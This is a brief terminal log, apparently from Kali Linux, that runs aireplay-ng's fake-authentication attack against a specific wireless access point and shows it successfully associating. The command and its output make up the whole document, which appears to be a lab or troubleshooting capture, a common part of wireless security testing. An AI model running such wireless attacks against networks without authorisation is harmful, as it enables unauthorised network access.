 root@kali:~# aireplay-ng --fakeauth 0 -a 00:24:01:42:C3:BC wlan0mon
No source MAC (-h) specified. Using the device MAC (00:C0:CA:97:F7:FB)
11:57:43  Waiting for beacon frame (BSSID: 00:24:01:42:C3:BC) on channel 3
11:57:43  Sending Authentication Request (Open System)
11:57:45  Sending Authentication Request (Open System)
11:57:48  Sending Authentication Request (Open System)
11:57:50  Sending Authentication Request (Open System)
11:57:53  Sending Authentication Request (Open System)
11:57:55  Sending Authentication Request (Open System)
11:57:57  Sending Authentication Request (Open System)
11:58:00  Sending Authentication Request (Open System)
11:58:02  Sending Authentication Request (Open System) [ACK]
11:58:02  Authentication successful
11:58:02  Sending Association Request [ACK]
11:58:02  Association successful :-) (AID: 1)